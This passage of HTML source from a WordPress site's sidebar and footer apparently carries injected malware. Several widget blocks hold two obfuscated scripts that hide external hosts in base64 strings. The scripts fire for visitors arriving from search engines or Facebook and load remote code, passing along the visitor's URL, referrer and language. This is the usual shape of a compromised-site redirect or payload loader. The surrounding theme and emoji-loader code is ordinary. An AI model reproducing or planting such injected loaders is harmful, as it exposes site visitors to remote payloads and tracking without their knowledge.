    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->    <div id="sidr-nav">
        <div class="sidr-close-holder mb-10 mt-30">
            <a href="javascript:void(0)" class="skpi-link-offcanvas-start"></a>
            <a class="sidr-class-sidr-button-close" href="#sidr-nav">Close<i class="ion-ios-close-empty"></i></a>
        </div>
        <!-- offcanvas navigation content -->
        <section id="block-111" class="widget pt-20 pb-20 widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-113" class="widget_text widget pt-20 pb-20 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>        <a href="javascript:void(0)" class="skpi-link-offcanvas-end-1"></a>
        <a href="javascript:void(0)" class="skpi-link-offcanvas-end"></a>
    </div>
</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
                    <div class="footer-widget pt-60 pb-40">
            <div class="container">
                <div class="row">
                                            <div class="contact-list col-md-4">
                            <aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                        </div>
                                                                <div class="contact-list col-md-4">
                            <aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                        </div>
                                                                <div class="contact-list col-md-4">
                            <aside id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                        </div>
                                                        </div>
            </div>
        </div>
                <div class="copyright-area">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="site-info text-center">
                        <h4 class="site-copyright secondary-textcolor secondary-font">

	                        <p></p>

<!--                            --><!--                            -->                        </h4>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>

    
        <div class="scroll-up alt-bgcolor">
            <i class="ion-ios-arrow-up text-light"></i>
        </div>

    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minimal-blogger/*","/wp-content/themes/galway-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/js/navigation.js?ver=20151215" id="galway-lite-navigation-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/js/skip-link-focus-fix.js?ver=20151215" id="galway-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/owlcarousel/js/owl.carousel.min.js?ver=6.9" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/bootstrap/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/jquery-match-height/js/jquery.matchHeight.min.js?ver=6.9" id="match-height-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/sidr/js/jquery.sidr.min.js?ver=6.9" id="sidr-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.9" id="theiaStickySidebar-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/galway-lite/assets/twp/js/custom-script.js?ver=6.9" id="galway-lite-script-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-content/themes/minimal-blogger/assets/custom.js?ver=6.9" id="minimal-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://collegereunion.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://collegereunion.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>